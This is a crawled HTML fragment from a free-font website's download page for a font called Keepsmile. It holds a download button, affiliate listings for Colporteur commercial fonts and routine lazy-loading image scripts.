					<a href="/Keepsmile.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Keepsmile Font Download" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Download</span></a>
					<span class="downloadsfont_css">823 Downloads</span>
				</div>	

</div><ul class="fontlist1"></ul><span class="s32 red downloadfreefontstitle"><a href="https://www.ffonts.net">Fonts</a> <span class="webfontsbreadcrumb">/</span> Keepsmile Commercial Fonts</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnarrow-italic-colporteur-181800" title="Colporteur Narrow Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Colporteur Narrow Italic Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnarrow-italic-colporteur-181800" target="_blank" title="Colporteur Narrow Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/C/O/Colporteur-Narrow-Italic.webp" alt="Colporteur Narrow Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnarrow-italic-colporteur-181800" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Colporteur Narrow Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Colporteur Narrow Italic Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnarrow-regular-colporteur-181779" title="Colporteur Narrow Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Colporteur Narrow Regular Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnarrow-regular-colporteur-181779" target="_blank" title="Colporteur Narrow Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/C/O/Colporteur-Narrow-Regular.webp" alt="Colporteur Narrow Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnarrow-regular-colporteur-181779" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Colporteur Narrow Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Colporteur Narrow Regular Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fpointers-regular-colporteur-181807" title="Colporteur Pointers Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Colporteur Pointers Regular Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fpointers-regular-colporteur-181807" target="_blank" title="Colporteur Pointers Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/C/O/Colporteur-Pointers-Regular.webp" alt="Colporteur Pointers Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fpointers-regular-colporteur-181807" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Colporteur Pointers Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Colporteur Pointers Regular Commercial Fonts </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -116
content:
664f7ce8-5f35-4b27-9338-9dbac6616e55

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -275
content:
d2fbe7cc-e21a-4122-bf20-0ecdeff8465b